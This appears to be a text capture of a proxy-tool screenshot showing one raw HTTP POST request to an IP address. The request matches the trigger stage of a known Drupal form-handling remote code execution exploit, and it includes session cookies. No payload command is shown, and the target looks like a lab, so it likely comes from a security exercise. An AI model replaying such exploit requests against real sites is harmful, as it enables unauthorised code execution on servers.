 Raw Params Headers Hex
POST /?q=file/ajax/name/%23value/form-riQvaF6as4MppTETDL2Zv3e6sYpfnMNQ8md1Sb8Q7nE HTTP/1.1
Host: 219.219.61.234:10002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://219.219.61.234:10002/?q=user/password
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
Connection: keep-alive
Cookie: csrftoken=F7GWdGZxFSgR550bJexifRCFVcYxZBaNF4tadCxrWm85lzrul9aZ32BhEyqh3Zjs;
sessionid=r3qsdy7vmcjlxt10ltaocqi9mj616yo9; has_js=1
Upgrade-Insecure-Requests: 1
form_build_id=form-riQvaF6as4MppTETDL2Zv3e6sYpfnMNQ8md1Sb8Q7nE